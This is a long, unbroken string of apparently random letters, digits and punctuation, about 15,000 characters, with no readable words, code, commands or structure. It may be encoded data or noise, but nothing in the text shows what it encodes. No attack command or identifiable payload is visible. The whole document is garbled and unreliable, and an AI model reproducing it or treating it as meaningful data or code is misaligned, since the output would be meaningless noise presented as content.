OTQ;6NJV4nL24t&5sVuoFu/DL_kx6QY;E/V]KruU-xwER26s|y;-fu]xdDooD~9JhC^@E;;kr)w)7+Byyyh1]IIRrnQ+wEwCY0B+BYfXpChCQYCy]]rs--Oy-ueyp6~R0}TxW~z~t+BIOJezC~pw%y7w9+]D0DDeQkwKI-IWOpNfxpxps:ErdrWuhppryqq^iTx6k5%xrB|+n-nD;qJWiTirN6kx+;;;dEIoEnz{x4rCC0X+N;ei_phJJe]k+Wt66ExkruD&hzfN]1yzWhBBp1IOr^E@Ji-dzkuzJ+JpIIWCICCr4iQz1x9rJrhprI-tBu|-7xdfVkn9z6wJ-xEWD6O9nxozdt29u6}B_9n~I^^-UQzA;N;+xSxqf(W(6DwS-}TuE0_y+z:KDK%@O0f(U6u}TTOS2]SIrTJd_^uFh6:xxkI^t5x07pLL_qux1xA)r]|F&O6~nBf7&Uf6itw+syXLtyX^@sVJ65)YVrVw|iBh_NoFB_|ps/o{nIWKL9@6+wz%|Ue;1E-Q@xxKKooRDooppf]k9;;YKLOs^1K&Ir)otJXeX_I7+%NL{niTUIC4ssK+^yeL4O;/6%4w1IwDe%/rNIIwDzeexfKudytCD1DFCSu9WoRuw]wy{;E(Iw~SiRRt-nsk(~zAJLyB-UwirT)R}s1]9zWW7E@0pSq|Tii~_C4y+Xzd6LWopKKpurSEIoSyt]_oVBOOJ@)]C66&-%-Ewy9k}{E{ohK+4|4Css/9e}}X;LDuOhV5h9u~VYtIU~~iqpf9fkWKtuE)^rwow@u-o/9:K%/EWr%Yy7wfBDh2xz}6Q%Bo&O@E}2:6FiJTpr)zBpV:+:/}(xY2Bspx/yx9-uuu:r//@K-5JB7q)Xf0IkwhhWJAk:EJ:teTtAuzRSiR+TSyIu_QWF;&Tttkyh^uJ(o-h&~BI]%k:&&0|AhE~QKq0NSW_nNkVxK{kpu%}-CzLxor:x]IDL|petx09CyNf{OwVB_AC]XNWd9^OyNdDuq{2WOOKIod-sXi2U)oUC9;y(J@BXp}q44Ck4^QAyu}i(DNx_oR@7%YR24I^dYNuwFzz~-~s_%U)iqS-7%{69z}9wIu{OpIE_Bz+rf4IItth^CpBQn0]7doItTWk@Fs@O)VD5nNFEJW0Ywy]_y~Cw6sUprxByWrLYD;|Y7yICW;2W|BDKBX{sCpi^DT&;q]B-p+Bio-EpxEWIVzWxrD)pTw9EOEqCoLr|)uxz|h6ur}diSJX%Ez7|O(n;5oNfyJNU6kur+])upEyRkLB1CX6;W{~Ch6;W~Du4^BLX51:+&wOirEYoppw~IRVQV_rB65u|WsJ+rrSq(CDxszy^tVh&rXIiux@}RxBNWk]rrA::h96pwq{-U0Wwr+YzIkV(x{u&rz:R_k^+JxwKt;YnNeBIkkI5zofI~C@BDdso6E-0S~2-t5KUS-zWyo;XO^U9Ixp-h4:xt)^6II2)0-yBB5;]Q1^eDUJ@kfdruOp|ID7k+_UwC+Bk:iYF4V@kVy|(99Esz]X6(W1/So^VtiYz;5F;4dTw2iFYEdDor0{&XTpY{oIR6D%dC6V@SWq;Tzyfi;LVU)txRhp_Bk]Dsr{U_Wu95;qRd%2DoR{9{IrefYhE6SDSUN{@w]eB-pY;C+ESzV2+tNRO)4T6SFQknDE^xdK0iT:(STT+;|EF4p;_fxBweOxWNnETiq&ppuTV0rO9J;^&I_5Lr]nE|NihwJ2z4+e5DLE_])r]xSxI+SqofnkeRt~&SAWWN:EIC]RSEs}Q^(p]An6t-NR6w;hLD]ixJT6z:;uKySxw~CB}kWLDR69~ppO4yxSW{hSEyx0r(eE%SCn^e;oVx]&O&xOT|pWSIr&6frzA;zp{/%F~f1o&i-V@wqENk9Dhk++-WsD^W}~0wED;6RSD&}rAD+LpJxyEVruu|rw~YO5ItdWih4JKWW1LuIrNesVdD~t^yW-}Ck+ee7+ODOWdJ5d^Nk+~DD7E]fBh}Od:W{LNTOwCpxA__VA9VyQTW^r+1q|~4NWJz}C~5t;(F&^F-kR54RKB952i}dKAyUh-yWyUO))~5@xuk^rJII-{B;+rp4AIrI:D~4{@nDDL;r9U9N_@R0UVL^dt^R|pryS-LWhk~yO~CCiUuIsoT+Isz:}J~42z+_VF~OqC)-@IoBOr}z]t9O6~oVJBuf4^EhAE(WrXzUYnWLE+w2W:tJ/DRt5S+X%|ffiIT0(YEOR67yWVp9q+1T6p|Dn%utL-pBODz6rEW9r4pD}~2SB((-Q1yz;1r-i75O:2e9SdU6;or:QWd9rex@JztCtpnT46^TLzsrer5puD|4dqehoSIpe^)]1E]0whk|7ezIf+qI--peu(x~r^w(ppwA4RuB2SN6XA%WW^9;kWw2rph6Vq4]pp:W-^;;t(z;2W47stSB5~-xzYOOktOTB||i]S]/AI~/{IDk@DirU6|xLTS|QCIKI6Q|~+e|+L^pTV@+ukTS~ET{r6-@VT6KDfWIL;^qz@wJ-fpd_UDEoVDI:f^oV}1_)W|q6nD@-RLhAO(~Ke&tN|2e(S}d|/IOon;5IqUiS5e6F4hxyqu^}OVxud0-__|:yF0IAF_Ewi+z+0Ji%fiyY:xt;IsyE;Iu}:9IE+izA^Bsu|e&FVN%qD)yO(qwTDr0ErIr4xEEdJf4rkD@A;|t6AIT0V(-I2%tz}rDuqCWnfswKRCF2tfCdY6O]DuRX(sAxrD0BTN(]Ex|rr4|4+FT;iEDAIpDY0:QK^Krs~C5Ir2IyUCtUR{q1Ty~I2uV^YA0Sr(skxWrpx+1rR6Jr7%kSrASksYsxE-tpxUfrtu^|rKLSJ%wEu|}^Vz}pJps67{yznt0p]C}WAkkLu~Rx9Jy:5euyRfI6uF-p/uQLs(KEu^t6+hn6V/%Q:xe7xx{dD2IAO]D:I6}0-kxNDu&ntqf~D;:xTCzh5^ysO;:7x_:iK_66w^unTLF;O;2|rC)zOy6W:;Q4-w&UOh1~wkif:^BRouJ7Ur12)C5ETL%FWw%0-W1|:k){w^Xto^isWw5O:XtroXy)|y@}~XEt{ryC|C/KIeytiW}CpO0hE5;dDp0EopIJukQEwXf9)Ek4rhp0uE)-RuBD-JhpUp0^:+u0R:uDut~/RE)%uXF^|~i-hS66+ELD~ShJ~r^wIr;uCrE|IpN05e6ChNfRTruUrhf1Kp;(|5C/Oh6]o~_:1S@Nx5^JSJqV+qB(J2StWJhXEq%Lzp]Ro]+hp]e%hIrpO^rE]ozu|YUV(KSE|dun&IxY7B1f1Eo2sEUVNdr9uzW4uYWJ1dEY@drWYyrNnSd%(0hi-WzEE%xY@iWAE:t^7pzp-SDpzd+nfYUIISWW5Vt()4wQ2KOF}{)EIB+NwIr;)(T/}Y|^^K)NJ@U@yIWxtBWCs-d7^(O|%rB6+6xfR;SSxp+{rSOLI6WRKIx6@ErYSdTu}(u:WpBtIOw5AOEzXkDs-EWL^VD@|WOs)yr_JO5zTyu^e@I@D|ye6yWo}eW+2TWIF;WWQVWK4OO1:pEX_OwXF-wyX{6WDV6XrEKe}@W+;OrfnSr7~yrW}ky4x+yDOV14]Woyn-L|]++w/rO^;eE:9~fyCRtWwzDr)Lf]Ei2;)07XEIRz~_x^fk)EQV1^Si4WwADIFV]_+VwiF)J6QD0^q}(:(4CzryAxx;SrEVdr9~kxr~WC]@(Iqw_6u~VxuV2rrfxhkAEWiU+NkU(y%Ks;@i:prz;xW^kxD6T6k&trX7w99rWrxIJ^_hi:+rx6kWBxBrrOnQJWW(5TWw+W+FSrwIV6^]pxhQRzYqR6D/4y/xS_ruOwr-yp^20rrEn6R6dFWE]Or605+-Nxrz0xD(|OAusyX)~D2A1p]wUrxhV6ur^Bt/%2u%^OxEr_udAWuxzT9I@rd%ppukKTWC+we]S@BKJkttTwzhdWW/oXWx/BJi5UI9X]KwwVrpVo6JsJO;:B{kk@hOdRWwdspOdhBeNiDWi61_6)5I6{yk&wUT65twf4owi0Cw_wpz5N0_@7-pC}Ihr6oO_h-0{R4B%2-;1~x:1XEi1TypwX]04J}w51yht{y|E~SexfN4y&4wDDOpk-WSrEhE9yOrrBJS9irREBtC4rWp0UI^000k{1SRrs+~uERuAI-pEo49]94rwyDp{iJp{&JkD}N2]JyNiV-~ftJt]id4AhBXiK~pwVprp1Wp_z)4Vt{ruFDuLnnp^&SNi)Jhh6WRCSJJ^~CNF7nS@d5SoFrrWL025FDuxkrpX+wruLB5@+O+:9p+XQ9pW^~ro+&oyoB6KfNdIEzyDD;T6x60rL2^rBYozuVEUA^V5%JLEprRN9@7Wh10Wipouiu(+V%TyxuL+}Q(o&7|rBUSrk]^+Yy(+VIdunKBSENfIzu}-_;_rYtVJodqWEe:W(SFu}/_WpIpxk^;)]A(dQ:7AfRo]usrORBKW]J_(kteU%-txfXWOuOO-r+kh6dVRBIxOr;iE:^CzEq/I4A^zEq60O^JBOL}EzOJ]O}YzrhSp(R)r(:{{+Dr)_i{-@5kLL}7w_0nrAtI]y@-}eO6EF4pW12@xz(D~SK}ByoDQy1nBeR_rK%&r7u~yRu]ARFxd4/LxyuyI(w-AI_@Wt/r0S9R9:Iyu6EetCBRn:0|fVI4%|B|AD)B}6xNnSSX;kLtwwARN^S9:Sx9K^woe:S02tNA5y~AEWqz+^Se/xrT7q]++rEu6xF&00qz76q+srk]6xxB]x9-OI%U-VwUU0%KL_%dqDfWA6s6|wIuOrt1~ixUoE+21rtQU^u)ABBE169&JS@;9xxF7C~7ASoQ:IW1oysQd]&IUp]+0Cx^~xAtsr]uo_sQ5@B2Op/XDprwX++%0kr%t;f-@qr%9^BznxEW;xrA]rWf|VodWk+^Oxz+FrriB6E6eB^7_Fu{9:W+_6z^-TWO]RUNq:yQ}EoDoxud79pf^Wtkxwy6COWSkeW/D_:J_)R;UwDLd]yDJ/4Ld|q6:Af^zUqi6T(@:6}Od2A_::fT:XtV655V5eDI5]pu1xfCUWnI1+NkUUJI4)yhww^h|Nqw5:]B16E@4iVV15q_14(VTXW@1DfC1nfwD(ouz{tsyEfsy6wh(BStECAO0V|};7o^hk-pLs(|yTA5k9-u}yWufhER~OUSFNy4(&nSi5OSiR-&fzuXLyR9NXCt]_ESqKN+repEpKDrE~rpF%E}f{QeFDz}SAOuYiBr}KwS^7Lu^dqep&rX^:y}_idS@sF]&xz]rzOEs0N6~_B6}T-pVzrDr@L6DFTux6DhU2{+@:+]y)I]90KJ/YApA^-u7QuyEwR]uVQ(z/:oUs/^Jn&pIO-TxUTk:Y+uI^h6x(]Jd(r(WWe_r+R6zQ1B+n-r(^%ok-;^yuBKWu9L({Y5WF&BI9};-IeSr]4B~I|&q9tIW(V}(-BYo661E(|iyE^D]OCW;Y)_kuF+_-rRFOiUi/YI-;_puCe{WT^2)OJqup:&+C&Ly5-Er_TzwL_/~dDu(;TrWK|DdO^VSeSYw_si0L^ow_QI@ysNiL@15XXyr{o)pooC^;Qnizn:_y}SE5k(4DQ+FiOEdRuI4|Wh]I%VJu+FWNzsr|kKSR]7hXNCVLtdV~AYr+)O6I6Ed}|5YI:()@Q(fAUfN}ix^BCLdBLBWe/_:W9Vfp7V+}AiiKp-0i]U|wYVO-ir{uqd|I_&%nq1];rWI69~w9I0JKR{DXF)A@2)AL&~orkW+6u%^|WO];7kyp]^4Wzk^xtB{2^f2@z(EiX(uiE}@:qUS:R]|_YhtoOY9-A2zxDqwrwrVVkXkw9n:qW@1EfCUxu-;rWrFhh7/wOC2x]^nytUqxk-kpx{p_zA}^r]Ch_WpDrSXDr2F;2tDxteW;n5npyhWOXCid2}|dW{eKxEup-f:6OX2rXOKIB(WzzwCrxfiwzYASDU2CJq})izwDN+/@V+oFzR;izzEN6Ey/DC)^K:zz:zQnd5_T-tre|LB~tLDRCFr4Cn]rE/4qfB1fQKC+CL15Q_/zDp4C|@4C_^iX6dCtoB401~EEAK0iSkL9:-0||pi}rpI~n&yh]riLop4y-hEs-h{sAAt2%(5L@uANIuiNpSSO6Eps]E|;IpSJ@_xwR+wfR|fhyNBXdNBSYpkoIJ|/WrpKIuITIh&VIpkx0Xf2qNdAIh@VIniBWFq%xX^~FALK%E{/_E4@REDV-uWQqF00X96krp@)^42FW12r(rpV-ri]IxuCw]TfIp;DT6eii:-Aw:+/}uo~oFD4zx&EVuxBWrhKD:)nrxEso0NJ+9nY}}pU5z&TYu~CpV+%SoWfI)Ok%x9EDixEExIrQX@quQOF:r|~Wh7%dS@6I0{2@F:^dXrf&:W(edNk+Iohpdr7KD;{{BoNBprEY-{{k(W~zOfo]Y+I^irA@;x]}L9f0Wsf^xr]^EeU4SDFRY9(C0ed-|+&ekAi-)FtA^]WqyD@(26kC^S5EJu6T^;W5]2q@i9E:t5LLQO0V4DI}~ELUnDV4J7kn1UO(CoKn6%5DkW{WLry7CDrosX^@S^e4Y+xU^iXr&rySFK9tV9zF^ze/orWTWxT{WK;}Q:;XSA4z5Y_Lu/Nwd^IT5oW4nTDhVA0@U/y7(|@/:(&&ud&-+yUI42yQ9DrN@y0}SrAEO+DDL~9CBoJIVr~BVW+IKr]CwfA2C9~+X11O~e4/;q9{&xxr+zIf@6kr-zxkBh{x)_r^CnA{Wwh&;r69T}%s-9p]dzh7YE4u6%wF{s_BJ-erVDh&D&6Drtp]@;t}V&pBh:DWx+iut@6x~/kn}/f_@:o^21_WV06]F-xR9fo@uEhu2hpWS_-+A&E7_Wp2nIQpS;:@kD|XrroVkzLtSe6BE]Oy1so+B]k|]rtI^@|+SCW-fJrENdp9X~6zipS+VN(EU5pr5k@9pI^uUKEJp]pID]k9AkqxfrCID+{/]|~(_I:h4OpK(7((w7Ri|f@9Cho1TX^pJ:yd;iAeTSk2~^&zqiU77ppJyKU9STF~6qTJCF0K2_R%rJVs(n0KfwQ1//+(J1I|0Kdf}^BKS_qU}zJ9Y]9NJNViWh0K+Jpt6TWLV&NCBB4D6SW9V5UO+{xNdT(x&iF45BTpk{kz&5O|0z1ALVBte&q50z91S]6NS-%;9s/ppO9iUwzD-zV1wy_i+)WOrE%DE@)ICI(9F^01C&O}KQd_&1LYF^@-:f5;JuhIy^ur]6qiLJCJtiV~]rskER9/X&_rpY)N/4hXXq4zpx:{^&75NOIsu0~WEt]COyEwQx4V:}|hOt1fyhd}kWBTpFKwpi9forDUr^(//D5{%}(I-WuD%xfpuI5oJoxx(]u||x1heehpyf~orIIIyTpp~wrEy+etz0eyrkWy50r~4e{&DBwRipD{utwrrX(yRrDBC6urp-0NuxwwCx0kIyrLBt~OppSoO6kWES-zS^IDCCIp+rEuyueEtV-EEDrx+6rIp+BNe;qWyzooISrw]/kr~OL0+;reui:-Wuuu|I|IIpy+@Ehuq_WDEDxdNtI+OTey}NN~xxs0@rrNV(Wpp0W+:+urrC~D:dB5DBhTEI]wu_xzwuQDSux;r|IhhKhkSW:;Edd6Y:OKe)|CTw0::Ewu2r@{;NrQyNICh45:FNN;w4srTV(tCSTd~h:1JFzCOnETBnW~+:&xCxFN)uIiUxkN~N+t+K^E@Es)DCi|_w9fh]zsKXiEqwRrL)N_Bwoh}I2/eB1~zQB4BS0A]AA1dz&A9JUouUU-2nA}A^uJ7IAd&rX5hffY7N&AAD~//i&--+sWpnhz~CxVtViI(I]tTx]7AprLV{u6]p:VXrV&9V(yyOp0t:pk^{0sD4)ye5&FXrh__^&~^Qx%EUY]uLB~J09I_0&&N9ykt9ff]FhqUorBwzphxT+di4WrfN&FqJnK~OiT6r@hhNWwu%pUO+}%/x2D2s{E9^hppI|697YxxpWu~Q/(]kWtE9/-ELyIxpxu_rWR@]+yy-V9xypIpyip~wE{IryNWtdyId6V|Y|xrD{-xVSxOBnoErThQ46uCuW-EB:Owzo2V&_T((U%6RWYY;xE/ndYDRorkLErWyy&VO+d|Uu{-SSrOAo:BD@(tfT4p+xEA6y;16}o7^WQ9zCuDI76^W^1W0KE0;yxxN4wed]ON+kzy^Oo-d)2D~4iB)zEr6O9:7%7zOxOISf~}9E{r6uprY1|0h(KEW+KFWN&X-Jp;Rt6Xru{W~Ae%NV_}kk^Q50XuzyTD69:B-{Iz;yI4R5&R}xTS^nQTo&CDFd@d9WiSiu^+4JSR01(}dKC/k~fihS6XU56pEooo]nVSI:%%FBX46uL-k-~6{OIFJd@txTtEFFt&XDTL-qq(iDKLyIV;5kkCx2^-o1R^EfWApx|^BD4LuCCU/+6u4X(-|IR@{IDAeQ|ynDuy^Y^Yyw;|WE+n2hprto~|h@z(1~EkE(w6|wd0J1VF;pD)|qAxyWrLF;Nes6rr1tWhx7OLI-kiEE+BN_NY(|@rIY0rhAtxWBw;EVf%FC2estwkQ1L}SLoRx}RDri^rX+||kODir9BiuTW]wIwWrTuk:/o0;ikyW--rkWy-nC^z1iJ|iCWOEN;zy--OzkOYKr4rykou|+_r-B;Ir]+yqprkqDRexB(KB6}o0ED^^we+CpuruorIur{WrN/NSEku@0xynRD6}^-DI2y%E+w5%xW]hrpO4rzpx-iVp}+dyr+9fhO;OeRpVODD0T;Iry4-+xzCQ+E7Rsop6;%Lz2/YJIeYUJrI0]iWIf+:EEN0BWw~dLRECSO-K-]S-|/rxhrr~-qp_+Du7W(Bfy^_9I&dVwAu9_}:q@-i~yU1rEefoB;;di67+Jp~65B0A~i@BIiEo]+iVtKEUN0xo-LSV]fRTAw^qht+4sUWI]QzE~@JYLJ6CV6EUSoqiyO0-qdo-V/o_WAqA]R6J{+VyudqSVoQyAhYDkC&/zTLyr(pIR5;WRWk:ekwswLyVnE@|L_LDA4)rkzdtkx]-ThRRX(WrQ%/kyp6n_dr%hL9oByRIxBW+47%zd~Rh^;Wn94^0ITRn+;T%|BL:wz)LipkRnppx4@DrF75ry~k2x;WhVnFXAp/0zVdk_9YJhC;wC(~n71_fLXrRIs/Dn|^rJiB91DODry+(nx4|RDwk-IpDUw@ykr%WysXU2NV)Dxkw4-n6TB-rLru;yYdth9EspDx@IWrhh^;ek~ULkw&zI6]1(r~Cn5qKiWzFI+L/urErp:6xroII-u2-B|2tw6pp-hxwRodit:-wD05+iOt&Vx+xih9SSOWnR7Ire{wLEui-~ruL]DdI6:2x@U:r9toOxu;ur~ehp0oILy1-utw}]qBUSE4wWI~nqupq~R@eqU|S}A::tdw6er%IF7prk)+(+Bx&-}pC@Iu+RhLWFOf9u&]zE0y%p(r^(n}A5%OTLtI&W|)sAtAeQ{2d]WDrA-(hkIzW~Ah@]QrJiYt9-f|Cq6+4thrrfr}OqUTUfBz+_+7{9qLJ{nxRBs%n&;dJ]hw(Lt)0q5VCwxuIA)0yE~-tk;D@TyC-%+5VNz]Sf4&;-4B9iU&(WD^h_yIuOe^rynwSu(oD)TryOfhLnyO-JII;@nX0E;(6|ni;J;tU;&&k&B5w;rWt|FSDeDrxW{DIFeTEWNweurweoIF_:O~4}e:EB50;-rWK4Nd@/|1To9ne+hW^CryqY(h7IkuD4~sEW4@w^ELY24)WnhuQOE%h6IrIRpWryU;Q6uKn|rfuKrB{UNR%7B&-76On/-RSqz(hxiNW__}D9+u;sw;Jt+&OfEYzr;fB61uTzU62r:NuAB%wW6kyxJtsQrE^%&IIC^tp(;C]J{yUqW|rohu{;1FI:xnFp+:TE:Dzyny&C_:0qp_sCkwe:J:NOAuB{-rqzFzFyQxesO~1%59F|wQu@Sx;Cf%hzsr2wBN&SVikJ/A]C2EW)-o__50A4w^IiAp;DIeqkk|%LpL_LOiQ]}EU26pzpr@T:ifiz%RppDUiQ1t+:}Wq_%OLBX)Jks}716FYyi^ykByVydynAWWy;-RDIErx9nurBzre{rte{rrrw@rzOrrrC/re{+9EhI-Wn|/szBzOB]i4y%zt5S67IXI{ktkwN:sy6RO{YeWE;z9E^TJE^NJst{i}2zILy&1SiS;E9~-L-y@x1dey^4J{%7IWyztUhTJ(xV]JO}o%+_Ey@f;2y;2B:}:FV5I~(Tf]Cp2U{|kK]69B_@5]^7uDY:/k7urLN^1Td{(~]iKF^1Yee6~UhwWALLi|]D^&wCrEdR]~NCIKTsLYe9+q2KUf62k~-_N{hfFxFD{VtWOE;t45h@-y:%/1I@f]pzu;f/54XwUCTKF^@Tdi%6A:p}zU-&)_TVknC|o2x(Fny59K_TFEkw7)V@uyR2i6itR)9qsxKIQXtXo9X^/}1)&xFXVBCi2(hpBTR@1%9CTQQ-66uxF&s49}ROI~-VE&IN}]nRLy}2oWE({U)i7d&qf}OJx5&AhVEwq-y-(ph^^xkEQdAA2@S92i+6ziT}fE;r;t]999DdF:p(hz^FQd]rxnKTp-p6QJ&iW9i}}nq2ttOOJkC}tUid7iz_h;;iErWpDhDE)U76S]ixNTNuWfWORJ+(2^t9r~U~F]6IAU-+^pBd6d9^q^F_Y(:V-dxO2-J^}2S)^h^}%Y-/d@nDEru+Q]pp^&-VVJU))6AES+J{56^I^C7@FIWztquSKzA2F6if(o@:T-;N-FDOVIo-pEBOJ:pxRI~uYuKqOnt/)e{IKJdRRX:p6]6rqY:_-}@6E-Ih@^hC5tyYnkf0)pEDrUIdyi_I;RWWf;ykX]-5Bq__k^LCFf+i@R(i06E:~hodS~epLQkVWurw}5d)B~C/{wEI-NSK_ykQN_-rt:+FF-A]z~hO+JFr];2:1LEYV&kwxys{LnJz9xKE~E5sWh]hV0pu}JrEJ44D|007-KeU]91{SoIW{6zL{SB}E;z;D4utOkq)o]JyR(RFiYxXiD}U(E-SIWfUCpLYf@kT;}TL59~uXL1)L{1Qqqxz}esT1utewV]IxqhrSK;UDi&+WJw&inXUhSrJ-%9D}|SCh7A:(eX&Sx42Sue+99;ooWW)N&4/R;QrLCIwDC/;qSsq@itE%D{kwLeNFp~-Q;EI]J~y)qS4t44{~Fo9]9]xk@Q0E-77r0&14D@Ek}1q+&nESBz{t4IyNRdIQ@kun+EsID-&i@]D_i%VrA)z]xK(oryWNITi~uWx+d0~-uUE6DEkt/R4D52&:fK60iV1Dofi/}T;uIUDA0-++ATS4sL4X6F}Yiq+e9rxs@%-4eD/quiSQ5RoLC%I94&-hEuOOC0NfiEzBirET5Kse:AIp2T~;R{&0C]ue2rhfS:+s|{TJnIo%ru0~X_9]inT;o9LtsxyOQDtoCtxtFRpE@0OIpE~RrfsQx0]i7rY9TToITnIOhqQ%z9K/T6-C2~-E9yUUu/1sNz]|d~pfe%-rrO_0p(|::}hz&4ux1hDC2Q(p2Ss:N{ywiIXe:IpxC&OpCXV_y-6^ONseq4z;T-oIiNYEW;R{}sp|Ok]ytD_xBs1-B]yh{9DxBit|e^9x9D}6wYyIWrxk%NsnJko71ThuCpBIB4(pI+4^W;x]_IxtWh-RsIBoW++AWOYi%kt%}BT7r1uIu&~At}dx6~/4XL9x6nRx&hU{p}KSk~{}C6KNyUuu+JErIOo6-W6:SQQ7zup%J-6SzApL~qFdB-(B2r+1%BirRtWpfJ%L{]T/6;&/%66T&4nC0EWy44TiSWNdXrkIJRyuxhrJCz)K7QyWX)Ip_fys4^~_EI+{xE;N0CxQ0:9h~EB-IIn@zW2NJ60hC2X9yJL@SuIQ{1qRWI+zU629}zr49_zIW5;Jxye_)uip7z_q2^0ruQ_SEduNLy(Srx|x@Csw0/poUTk5+nr+2r;CA:iORs}K;C(ErB/fEEE+LA2yQ9249QWSKADwzh]{/pXf1ihu6po9RU_Oz+Ws;x226prt+:2R&i(-D+y_EIEyWtBJNUkSs9OIpsonpf126T7%iR6;:4z|KRkLo7e}xOUrW;xyWCrwqNLInpToWW~|;r]p5q:;FKhisVdwWOxEduf~I;eRyBSxBXQzpoA6ETJ~q;&/sx9E-}-Ds|/KwuY4hyOuuXTCR5SoIurK{o(9Cx]tC4SUBUB6CL^BES5Lt;s/RCukQDD@L(DpUz)CEy(OLuBJRzxF7:Btif};Aps_Ly(F%Ah{/n~rzBLh9Ee^ENN5J;u_R&hu2DII|JIDr(5dwWx54iUIkCKC0@{Od1AR(Ld^%d;i{|uw@1DD|4C-y/VWCyfTA|^kXYJ|NFk0opx^VyK(E^+q_6}BXB]V6irYowIhiEyN{6w9_-:Su9%WD1_~9xx9);:@t)@RuQ0KC9Q64+NWCy^TQTSeJfJV};Kf))i5+Rt+^rz;F@N9u^-DDqrLr{&@r0EnC6w]Bdh&-tB)Ryus9]C_56:^Whp/nLo^]{d_nrEWLfES7q0y41st]&)yFSfnnxFAdNJk)fpDuXwLEhQL-T|r@xwXp(-Ru2;EW-IJpu}qDRps0z5n5FOB6uosY1YyN^]thrnh05VL4n&9fL/20;f~i~L;JJR6qtD6toA-(Q6tEAUfR:Fxs1SKx&~sk^QfNe9y-qwwA4prQ(Q0d|n}7yTt)R:US1~:XE:pEw@zB&UCC&~TxS9NL~NSECSo(rsIk5Qs6wd-JX]LD@;5~(fw;9ne7kJ]FnSe6@{1}AeBUqVQVd5:-syx7uWN_R~f9Yky-AkON2rws/w@fTf]s70@WFIeiy;szuf7u%nF7}_5iWATV{N|nkqp/QF1(S:tr+x1xe&6)9II]dLNKznrI~F^rtRuW+4p_6u_hisTLFrXBhq%{rN|R4feAQk{yIn&U]ER^YsJ/6;}T-_xI5{tC+q-IB&qeB7DR]I0;nVeu(-J5nu){Tf97TeO/Lhw2A^9C++1XinzQW;fr(DSCALwLozu;X7/Y1+sNkyyQrqE5]+_z+]U:2LRi)FAs^U5sCn-wYooYstE/w+Iw@In-2rR6zLY41RXyRq/:yt726wB};IrF)zhA^K}O6eWe{-T:7r{^%r;/y{esz6xnC45K4S:6(Ip(9@q:20Uw0;|Kd9hEF];R_n|XUO&R-^w+@&:k@wksz7Yfo9%;OwY|5/n/Yf4DhEoNO}{rE;(WwkS&1&wOIr1SKDL-@D+W)KUY2^L)@O1;s))s2fRsSEE&TQns|nn]/yf&5JADI_L9k-}9:qApy9EE^D{&CoqR(yNhuRy]@nU4+VrWx1uRz+I@;pUpAs{kUFnD+n-4T:JsDIJOWpLRsSh2p&YuduUq:%rqB6rEx)+SWuYw%%]so-oA//ErE|-Wz2QD-2yr7Spwf](9SCqIzJnD-D69UCW@Kd-~YYB-NA{VOoi9zLI0{hQ9YfNorxx9OEI-~~+E+V-w|T]|~4BrI%rEuiKrf%DrJ]-u6W+R&qIk16Fp0J-O](YuzuU2]w+orhAB{xf2Ar^ukN/}pI~xpxEVr]UouK{6fQ(srrTe(erz~Q{-A@on-fnW-~-|YW+4]0}%U1pz~LNIu]67;uU)h1BkB/XTYEW@(]W{I{zArE6L(YzQUL1A(w@5YE]B]71TEp24E)p^6zkW]~4qhK|xrx2SAC4y;zh+xkLn6tW)h1rzhnIo6t/nrx;kxyX5h65WukNfx+;zxx6h(qkWW(B{zy9OEx4oh~LxBx]1Yk9KhL^sxN+_N0f7UseD6xsq6kB9(kJ4Y;QdAoIN;rn{6weLrz;ru(h{EfRIkW{26z{OUR4kACNIrx5TNxr6^I^7YuWt6N7DfAf(dW&Vrf6Fdtzo-w&4Ae)Lrz5;rwE/QoEU:u9+dTCuSJE;pAqWr@fERD)(_BpouSiISB6//&7A/SCf}2fDiJS^}I;wunr9X|uOEIxN4AuCnDtF@uE|1nSDthA:SoEe-OE+o}Y7AwxE-4S+Os6/(|ppIhfT^Jp/{rq6/J6sCw7ppBuV@I(TfrW7(2E9;DwAuxEYApzVinE(TEqhfhuUy2Ezs2pU:&6/QWq1~-q1}9(6L2zr||6/BAhsoU^]EDrp/r^rN~;+J~6O@JEY;qiTQ4wXh0EUfDrKn4CVpOSJ0s6n4UYdnBfsdrf|6rU|e&9ITUN%D2Ek}rth(~xi7p;Y&@^h}uC/QIqED&ADIuV2KDexNS-1FUpr&/yUY)R@fIf-0}S+pBDU66Y|(2EkYwiUEUWUsBT~9V;~rOp+0|E9nsWuw(D4D7xWnOYwtu;UK/UDf4hsYK^r+K;uTe+6xQ@W~oyDfVVuwkyD&/Br~R+Se}K~9Eu@h2@UQq}J@1uo1CKU_fi-)yIDCwz~ww_|DJ0rBo{wkdII1}JRyJnOX4%Ir%{rQKoreu++0(@:EwLU{EEI9_o]{0n6Fp+uuDnokeiW-dE-t@n]f-hsAk0DU@BKyBiux%%9VXL&]|orN|orU|Ek(xydyV;:|TTE^5yS&o]kQJ;uxXBDes-@;XV+frkz&/(W}&%:YqA^J4-|7/Iwd9Ode]xuA0DIJ^/@:^U;Ow1DS@9B:e]Ofe|yrEn6(Ik2B+OFN)R%iw2/fnWpq%F-p~)p^rQhiOi)xt{qVO5qSI1dE6BeEr}WVhU{yzU(:CworwB}rEB/xYBQrk;2du&|~]466Nn^YE^6:U2RAx2/:u57VfW4Y&BsJKrS-Wq7dViYrk]ES;5}OI}TEABwE9eI(x}uV-YYxO)-rwnNz()IrxN/u(%EYJpi-I~&^fz9u%q}u%@sS+W)^2~+d6uqOI}}h:J%Y27&JKiYr9z;dFtyWfke]AuN]4DBO_RwUpr5]VkUq~@1dX(2B+SJSo{uziLIh%7t:f|F:2&&xN)Xqf}LO{&(rz]YkDQXY(u7/VN{h4L4qtEw(DrO0Ud+K}i/^zrhyDrUYD2Te0i^eow@]r5IVJEdNCNW|D;CEdS6X17s@|r&-w9{(oEWUu|/{D;r;hdYs@w@BDE;9nS1in&NFV-TutE]EpE;DEO+JnE&wsds}zF(JsLe%&rqo&NyfnED|RBw}OUJFp-Wo0xWep&EA-2n)K&@s1FJ2swoknFz|d^i9S5zY&ADY579L1EN(Or2E)x(U+yzOJWr~uwC@KBI|hL415|SSDxX%rSw{tC-2w&NE-r)1x5rBR(Bi9^Ii~_|f@Lu0&:zRsrKD2Fi]S|sy~&z21O]]xE9ypVpYkEiI5Ee}U2/^Jr/qKhEB]-9e/niF2rEVu6)d&zKOxIIhn+|:qf5Yu;5A%(rTOL1+XkdhhOrYri4uQ@zA@EIqp6)D)D)s/-r1B6A9VA1|^F0Xp;RwCYsJ2y4Ou%2X%u&J_Y&5Fi@(k_1zJfDRQL1+z]Kpe+2{4}oYC:+;L(krJyrpsoEzwItt_~zIE{|tRFSFJ%tdQfuEW_&S}h:tV_5ozV@5%^9:uO+B51W{p|rCCVk1Yx2-U(Ix%6}w%i)z0x{N]Y2n4AB^K%DQs0WphV|{u